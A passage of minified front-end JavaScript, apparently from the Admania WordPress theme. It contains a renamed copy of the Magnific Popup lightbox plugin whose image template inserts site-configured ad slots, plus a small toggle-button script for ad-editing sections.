b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" admaniagly-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" admaniagly-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" admaniagly-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" admaniagly-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","admaniagly-wrap").removeAttr("style"),b.bgOverlay.attr("class","admaniagly-bg"),b.container.attr("class","admaniagly-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("admaniagly-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".admaniagly-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("admaniagly-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("admaniagly-"+f[g])){d=f[g];break}e.src=e.el.attr("data-admaniagly-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.admaniaglyEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.admaniaglyEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("admaniagly-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("admaniagly-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("admaniagly-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="admaniagly-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({admaniaglyEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="admaniagly-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"admaniagly-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="admaniagly-figure"><div class="admaniagly-maincontent"><div class="admaniagly_topad">'+admaniastchk.admania_glytphlad+' '+admaniastchk.admania_glytpglead+' <a href="'+admaniastchk.admania_glytpimgadlink+'"><img src="'+admaniastchk.admania_glytpimgad+'" /></a> </div><figure><div class="admaniagly-img"></div><figcaption><div class="admaniagly-bottom-bar"><div class="admaniagly-title"></div><div class="admaniagly-counter"></div></div></figcaption></figure><div class="admaniagly_botad">'+admaniastchk.admania_glybmhlad+' '+admaniastchk.admania_glybmglead+' <a href="'+admaniastchk.admania_glybmimgadlink+'"><img src="'+admaniastchk.admania_glybmimgad+'" /></a> </div></div><div class="admaniagly-sidebar">'+admaniastchk.admania_glysbhlad1+' '+admaniastchk.admania_glysbglead1+' <a href="'+admaniastchk.admania_glysbimgadlink+'"><img src="'+admaniastchk.admania_glysbimgad1+'" /></a> </div>',cursor:"admaniagly-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("admaniagly-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".admaniaglyloader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".admaniaglyloader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".admaniagly-img");if(i.length){var j=document.createElement("img");j.className="admaniagly-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.admaniaglyloader",f).on("error.admaniaglyloader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("admaniagly-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("admaniagly-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("admaniagly-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("admaniagly-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="admaniagly-iframe-scaler"><div class="admaniagly-close"></div><iframe class="admaniagly-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="admaniagly-arrow admaniagly-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".admaniagly-gallery";return b.direction=!0,c&&c.enabled?(f+=" admaniagly-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".admaniagly-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="admaniagly-img" />').on("load.admaniaglyloader",function(){d.hasSize=!0}).on("error.admaniaglyloader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});}
!function(v,m){"use strict";m(".admania_lveditadroatadactive").before('<button type="button" class="admania_lveditadrttoggle" role="button" aria-pressed="false">'+admaniastchk.admaniafe_buttontext+'</button>'),m(".admania_lveditadrttoggle").on("click",function(){var v=m(this);v.attr("aria-pressed",function(v,m){return"false"===m?"true":"false"}),v.toggleClass("admania_lveditadrttogleactivate"),v.next(".admania_lveditadroatadactive").slideToggle("fast")})}(this,jQuery);